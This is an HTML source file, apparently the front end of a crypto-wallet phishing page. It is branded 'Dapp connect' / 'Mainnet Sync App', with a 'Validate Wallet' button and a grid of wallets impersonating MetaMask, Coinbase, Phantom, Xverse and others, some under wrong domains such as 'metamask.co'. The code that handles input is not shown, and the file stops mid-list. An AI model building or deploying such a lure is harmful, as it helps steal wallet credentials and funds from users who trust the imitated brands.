


==== Grah/index.html @ 4bf9b646 "quantus" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
   <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
   <head>
      <meta charset="utf-8">
      <title>Dapps | Mainnet Sync App</title>
      <meta name="author" content="themesflat.com">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <link rel="stylesheet" type="text/css" href="asset/css/style.css">
      <link rel="shortcut icon" href="asset/icon/Favicon.html">
      <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
   </head>
   <!-- <body class="body header-fixed is_dark"> -->
   <body class="body header-fixed">
      <script type="text/javascript" src="coin.js"></script>
      <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>
      <div class="preload preload-container">
         <div class="preload-logo"></div>
      </div>
      <div id="wrapper">
         <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <div id="site-header-inner">
                           <div class="wrap-box flex">
                              <div id="site-logo" class="clearfix">
                                 <div id="site-logo-inner">
                                    <a href="#" rel="home" class="main-logo">
                                       <h4 style="color: white !important;">Dapp connect</h4>
                                    </a>
                                 </div>
                              </div>
                              <div class="flat-search-btn flex">
                                 <div class="header-search flat-show-search" id="s1">
                                    <a href="#" class="show-search header-search-trigger">
                                       <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                          xmlns="http://www.w3.org/2000/svg">
                                          <mask id="mask0_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask0_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                fill="white" />
                                             <path
                                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                fill="white" />
                                          </g>
                                          <mask id="mask1_334_638" style="mask-type:alpha"
                                             maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                fill="white" stroke="white" />
                                          </mask>
                                          <g mask="url(#mask1_334_638)">
                                             <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                fill="white" />
                                             <path
                                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                stroke="white" />
                                          </g>
                                       </svg>
                                    </a>
                                    <div class="top-search">
                                       <form action="#" method="get" role="search" class="search-form">
                                          <input type="search" id="s" class="search-field"
                                             placeholder="Search..." value="" name="s" title="Search for"
                                             required="">
                                          <button class="search search-submit" type="submit" title="Search">
                                          <i class="icon-fl-search-filled"></i>
                                          </button>
                                       </form>
                                    </div>
                                 </div>
                                 <div class="sc-btn-top mg-r-12" id="site-header">
                                    <a href="#wallets_list" id="connectbtn"
                                       class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                    <span>Validate Wallet</span>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </header>
            <section class="tf-section top-seller" id="wallets_list">
               <div class="themesflat-container">
                  <div class="row">
                     <div class="col-md-12">
                        <h2 class="tf-title style2">
                           Select a Wallet
                        </h2>
                        <div class="heading-line s2"></div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Wallet connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet connect</a></h5>
                              <span class="price">Walletconnect.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="xVerse Wallet"
                           data-logo="asset/images/logo/dxverse.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dxverse.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>xverse Wallet</a></h5>
                              <span class="price">xverse.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="quantus wallet" class="sc-author-box select_wallet" data-title="Quantus Wallet"
                           data-logo="asset/images/logo/quantus.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/quantus.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Quantus Wallet</a></h5>
                              <span class="price">quantus.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="intea wallet" class="sc-author-box select_wallet" data-title="Intea Wallet"
                           data-logo="asset/images/logo/intea.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/intea.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>intea Wallet</a></h5>
                              <span class="price">intea.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="meteor wallet" class="sc-author-box select_wallet" data-title="Meteor Wallet"
                           data-logo="asset/images/logo/meteor.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/meteor.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>meteor Wallet</a></h5>
                              <span class="price">meteor.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="mynear wallet" class="sc-author-box select_wallet" data-title="Mynear Wallet"
                           data-logo="asset/images/logo/mynear.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mynear.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>mynear Wallet</a></h5>
                              <span class="price">mynear.com</span>
                           </div>
                        </div>
                     </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="unisat Wallet"
                           data-logo="asset/images/logo/unisat" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unisat.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>unisat Wallet</a></h5>
                              <span class="price">unisat.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="Leather Wallet"
                           data-logo="asset/images/logo/leather.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/leather.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>leather Wallet</a></h5>
                              <span class="price">leather.com</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Okx Wallet</a></h5>
                              <span class="price">okxwallet.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                           data-logo="asset/images/logo/ymetamask.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ymetmask.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Metamask</a></h5>
                              <span class="price">metamask.co</span>
                           </div>
                        </div>
                     </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                           data-logo="asset/images/logo/ccoinbase.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ccoinbase.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinbase</a></h5>
                              <span class="price">coinbase.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/phantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Phantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                    <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Backpack wallet" class="sc-author-box select_wallet" data-title="Backpack Wallet"
                           data-logo="asset/images/logo/backpack.Jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/backpackwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Backpack Wallet</a></h5>
                              <span class="price">Backpackwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                           data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ordinalwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ordinal Wallet</a></h5>
                              <span class="price">ordinalwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Helium wallet" class="sc-author-box select_wallet" data-title="Helium Wallet"
                           data-logo="asset/images/logo/helium.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/helium.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
